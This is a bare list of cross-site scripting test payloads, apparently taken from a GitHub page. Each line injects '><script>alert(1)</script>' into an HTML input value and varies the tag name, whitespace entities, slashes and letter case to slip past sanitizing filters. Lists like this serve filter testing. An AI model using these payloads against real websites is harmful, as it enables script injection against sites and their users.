 <input type="text" name="input" value="hello">
<input type="text" name="input" value="><script>alert(1)</script>
<randomtag type="text" name="input" value="><script>alert(1)</script>
<input/type="text" name="input" value="><script>alert(1)</script>
<input&#9type="text" name="input" value="><script>alert(1)</script>
<input&#10type="text" name="input" value="><script>alert(1)</script>
<input&#13type="text" name="input" value="><script>alert(1)</script>
<input/'type="text" name="input" value="><script>alert(1)</script>
<iNpUt type="text" name="input" value="><script>alert(1)</script>